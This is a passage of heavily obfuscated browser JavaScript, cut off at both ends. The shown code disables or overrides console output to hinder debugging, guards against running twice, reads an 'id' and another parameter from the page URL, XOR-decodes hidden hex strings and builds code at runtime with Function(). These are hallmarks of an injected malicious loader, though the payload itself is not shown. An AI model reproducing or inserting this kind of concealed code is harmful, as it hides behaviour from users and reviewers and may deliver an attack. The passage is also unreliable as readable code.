-0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return 